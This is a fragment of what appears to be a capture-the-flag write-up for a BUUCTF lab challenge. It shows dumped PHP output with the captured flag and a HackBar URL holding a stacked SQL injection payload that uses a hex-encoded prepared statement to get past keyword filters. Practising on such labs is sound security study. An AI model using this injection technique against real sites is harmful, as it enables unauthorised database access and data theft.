 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{4acc4978-813a-4930-9bed-bc7c316f9268}"
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解
加载Url
http://f5cff2b5-7f6f-46e7-bf9b-4c4a6b77d816.node3.buuoj.cn/?inject=1';Set @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;Prepare x from @a;Execute x;#
切割Url